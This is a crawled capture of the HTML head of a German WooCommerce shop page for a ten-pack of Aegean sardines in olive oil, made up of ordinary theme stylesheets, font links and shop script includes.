

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/
body_size: 26282
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.inel-exports.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Sardinen aus der Ägäis in Olivenöl 100g (10 Stk.) &#8211; INEL EXPORTS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Feed" href="https://www.inel-exports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Kommentar-Feed" href="https://www.inel-exports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Sardinen aus der Ägäis in Olivenöl 100g (10 Stk.)-Kommentar-Feed" href="https://www.inel-exports.com/product/sardinen-aus-der-agais-in-olivenol-100g/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inel-exports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.inel-exports.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.24.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9145-css' href='https://www.inel-exports.com/wp-content/uploads/elementor/css/post-9145.css?ver=1714486313' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.inel-exports.com/wp-content/uploads/2024/04/xts-theme_settings_default-1714496656.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500&#038;ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inel-exports.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
